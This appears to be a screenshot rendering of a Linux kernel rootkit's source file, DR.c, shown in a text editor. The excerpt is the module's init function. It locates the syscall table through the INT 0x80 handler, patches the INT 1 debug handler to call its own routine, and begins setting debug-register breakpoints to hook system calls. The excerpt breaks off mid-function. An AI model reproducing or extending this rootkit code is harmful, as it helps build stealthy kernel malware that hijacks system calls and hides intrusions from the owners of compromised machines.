 edit DR.c - Far
L:\research\DR-rootkit\DR.c DOS Line 594/642 Col 35 19:20
static int __init init_DR(void)
{
    unsigned int h0x80          = 0;
    unsigned int h0x01          = 0;
    unsigned int table          = 0;
    unsigned int syscall_call   = 0;
    unsigned int sysenter_entry = 0;
    struct watch watches        = { 0, 0, 0, 0, 0, 0 };
    DEBUGLOG(("******* LOADING IA32 DR HOOKING ENGINE *******\n"));
    h0x80 = __get_int_handler(0x80);
    DEBUGLOG(("*** loader: handler for INT 128: %X\n", h0x80));
    table               = __get_syscall_table(h0x80, RETURN_SYSCALL_TABLE);
    syscall_call        = __get_syscall_table(h0x80, RETURN_SYSCALL_CALL);
    sys_table_global    = table;
    DEBUGLOG(("*** loader: syscall_table: %X\n", table));
    DEBUGLOG(("*** loader: syscall_call call *table(,eax,4): %X\n", syscall_call));
    h0x01 = __get_int_handler(0x1);
    DEBUGLOG(("*** loader: handler for INT 1: %X\n", h0x01));
    /* XXX: only for debug cleanup on unload */
    h0x01_global    = h0x01;
    /* patch the do_debug call offset in the INT 1 handler */
    __orig_do_debug = (void (*)())__get_and_set_do_debug_2_6(h0x01, \
                                (unsigned int)__my_do_debug);
    DEBUGLOG(("*** loader: INT 1 handler patched to use __my_do_debug\n"));
     __init_hook_table();
    DEBUGLOG(("*** loader: initialized hook_table\n"));
    /*
        Set a breakpoint on sycall handler in dr0 for 1 byte
    */
    /* for DR_RW_EXECUTE len has to be 0 (1 byte) (IA32_SDM_3B.pdf) */
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12